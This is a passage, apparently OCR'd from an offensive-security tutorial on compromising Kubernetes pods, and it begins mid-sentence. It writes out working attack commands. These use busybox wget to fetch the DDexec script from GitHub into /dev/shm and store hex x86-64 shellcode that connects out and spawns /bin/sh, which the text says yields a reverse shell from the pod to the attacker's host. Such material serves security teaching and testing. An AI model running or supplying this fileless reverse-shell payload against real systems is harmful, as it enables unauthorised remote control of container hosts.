
us to run shellcode directly.
First, we will use busybox wget to write DDsc.sh and our
shellcode to temporary files in /dev/shm:
dde=$(mktemp -p /dev/shm)
busybox wget -O - 
https://raw.githubusercontent.com/arget13
/DDexec/main/ddsc.sh > $dde
code=$(mktemp -p /dev/shm)
echo 
"6a2958996a025f6a015e0f05489748b90200270f
c0a8ff89514889e66a105a6a2a580f056a035e48f
fce6a21580f0575f66a3b589948bb2f62696e2f73
6800534889e752574889e60f05" > $code
Next, we will use sh to read and execute DDsc.sh from
/dev/shm, which will run our shellcode. This will result in a
reverse shell from the pod to our host: